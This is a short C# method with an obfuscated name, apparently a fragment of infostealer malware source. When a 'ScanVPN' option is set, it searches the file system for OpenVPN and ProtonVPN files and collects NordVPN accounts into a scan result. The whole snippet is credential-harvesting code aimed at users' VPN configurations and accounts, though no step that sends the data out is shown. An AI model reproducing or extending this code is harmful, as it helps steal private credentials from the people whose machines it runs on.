 public static void sdi845sa(ScanningArgs settings, ref ScanResult result)
{
if (settings.ScanVPN)
{
result.ScanDetails.NordAccounts = new List<Account>();
result.ScanDetails.Open = FileScanner.Scan(new FileScannerRule[]
{
new OpenVPNRule()
});
result.ScanDetails.Proton = FileScanner.Scan(new FileScannerRule[]
{
new ProtonVPNRule()
});
}
}